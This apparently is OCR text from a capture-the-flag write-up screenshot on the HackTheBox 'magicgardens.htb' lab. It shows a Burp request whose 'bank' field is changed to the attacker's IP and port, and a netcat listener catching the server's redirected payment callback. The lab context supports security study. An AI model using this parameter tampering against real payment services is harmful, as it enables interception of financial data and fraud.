 Request
Pretty Raw Hex
\n
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 199
10 Origin: http://magicgardens.htb
11 Connection: close
12 Cookie: csrftoken=KApQT6wJmm71G2BAdfAAi2loi5Yew0RC; sessionid=
.eJxNjcFOwzAQRFsJEEVBSHwFcIhix2nqG-LAjRMfYK03DnEbbCm24YTEB_ho_hc3FCl72pk3mvk-_3lYr-b7SnfxWkDwgwhOTUJ3K
a5pircLTwIelMngvtuDebMlWuMnLctjpDxRV77YTo1P_9mbRcEAbkjxkTTYO77lpFZVw6hSO4q8kpIR6Dmh0OyqbY190-KWSEllpWj
NFCMo25oh5yleHusMvKsULz7smJfy4zz44DJ89WA6mPL45lO7QYza-RRXKRazRBuMV1MairhBmPwfz6qY1QJfuSAFoNc29589gx5TK
H8BqN5vqw:1sAaBc:xlHm8rTgg4wujeF9VoPVw8Wy_iRStMNNfLl8nqQgX4E
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=zr2U9ve0TBUHZbFT3YHRBWdFnE0wCqcv9RhASrAn5NRyv36j637hJOoTvzOAYgTX&bank=
10.10.14.132:3000&cardname=volken+leet&cardnumber=1111-2222-3333-4444&expmonth=September&expyear=2026&
cvv=352
v0lk3n@k4l1: ~
File Actions Edit View Help
┌──(v0lk3n㉿k4l1)-[~]
└─$ nc -nvlp 3000
listening on [any] 3000 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.9] 48312
POST /api/payments/ HTTP/1.1
Host: 10.10.14.132:3000
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 136
Content-Type: application/json
0 highlights
{"cardname": "volken leet", "cardnumber": "1111-2222-3333-4444", "expmonth": "September", "expyear":
"2026", "cvv": "352", "amount": 25}